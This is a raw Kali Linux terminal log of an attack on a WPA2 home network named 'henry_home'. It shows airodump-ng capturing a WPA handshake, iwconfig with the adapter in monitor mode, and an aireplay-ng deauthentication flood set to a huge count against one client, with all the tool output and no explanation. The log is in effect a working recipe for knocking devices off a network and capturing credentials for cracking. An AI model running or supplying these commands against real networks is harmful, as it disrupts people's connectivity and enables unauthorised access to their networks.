 CH 157 ][ Elapsed: 4 mins ][ 2023-09-22 16:18 ][ WPA handshake: D4:6C:6D:D2:FA:7E
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
D4:6C:6D:D2:FA:7E  -17 100     2233      291    4 157 1733   WPA2 CCMP   PSK  henry_home
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
D4:6C:6D:D2:FA:7E  74:8F:3C:BC:23:20  -27    0 -24      0      369
D4:6C:6D:D2:FA:7E  B0:DC:EF:01:B1:75  -28    0 - 6e     0      359
D4:6C:6D:D2:FA:7E  3E:8E:CB:DF:12:D8  -23    6e-24     61     1961  EAPOL
D4:6C:6D:D2:FA:7E  52:39:17:6E:C0:33  -45    0 - 6      0      142
D4:6C:6D:D2:FA:7E  4E:E7:87:EC:AF:4E  -48    0 - 6      0     2254
D4:6C:6D:D2:FA:7E  06:29:B4:7B:41:61  -63    6e- 6      0      120
Quitting...
root@kali:~#
root@kali:~# iwconfig
lo        no wireless extensions.
eth0      no wireless extensions.
wlan0     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
Mode:Monitor  Frequency=5.24 GHz  Access Point: Not-Associated
Sensitivity:0/0
Retry:off   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=0/100  Signal level=0 dBm  Noise level=0 dBm
Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
Tx excessive retries:0  Invalid misc:0   Missed beacon:0
root@kali:~# aireplay-ng --deauth 100000000 -a D4:6C:6D:D2:FA:7E -c 3E:8E:CB:DF:12:D8 -D wlan0
16:18:37  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [32|46 ACKs]
16:18:38  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [27|52 ACKs]
16:18:39  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [ 4|56 ACKs]
16:18:39  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [10|47 ACKs]
16:18:41  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [18|51 ACKs]
16:18:41  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [ 8|52 ACKs]
16:18:42  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [30|51 ACKs]
16:18:43  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [14|55 ACKs]
16:18:44  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [ 9|56 ACKs]
16:18:45  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [32|45 ACKs]
16:18:46  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [ 7|52 ACKs]
16:18:47  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [ 4|44 ACKs]
16:18:47  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [18|48 ACKs]
16:18:48  Sending 64 directed DeAuth (code 7). STMAC: [3E:8E:CB:DF:12:D8] [27|55 ACKs]
16:18:49  Sending 64 directed DeAuth (code 7). STMAC: ^CE:8E:CB:DF:12:D8] [28|17 ACKs]
root@kali:~#